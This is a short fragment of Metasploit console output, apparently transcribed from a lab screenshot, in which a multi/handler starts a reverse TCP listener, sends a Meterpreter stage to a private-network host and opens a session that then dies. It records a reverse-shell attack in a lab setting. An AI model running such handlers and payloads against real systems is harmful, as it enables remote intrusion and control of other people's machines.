 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.147.129:12345
[*] Sending stage (175686 bytes) to 192.168.147.140
[*] Meterpreter session 1 opened (192.168.147.129:12345 -> 192.168.147.140:60096) at 2024-03-16 05:55:12 -0400
meterpreter >
[*] 192.168.147.140 - Meterpreter session 1 closed.  Reason: Died